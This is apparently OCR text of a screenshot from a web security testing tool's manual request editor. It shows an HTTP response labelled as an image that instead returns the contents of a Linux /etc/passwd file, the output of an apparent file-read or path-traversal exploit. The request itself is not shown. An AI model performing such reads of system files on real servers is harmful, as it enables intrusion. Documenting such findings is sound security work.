 Manual Request Editor
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Find: No matches Time: 327 ms Body Length: 2,316 Total Length: 2,431 bytes